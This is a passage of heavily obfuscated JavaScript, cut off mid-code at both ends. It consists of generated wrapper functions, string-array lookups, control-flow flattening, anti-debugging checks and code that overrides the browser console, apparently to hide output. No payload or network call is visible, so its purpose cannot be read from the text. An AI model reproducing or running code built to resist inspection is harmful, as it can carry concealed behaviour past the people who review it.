_0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return 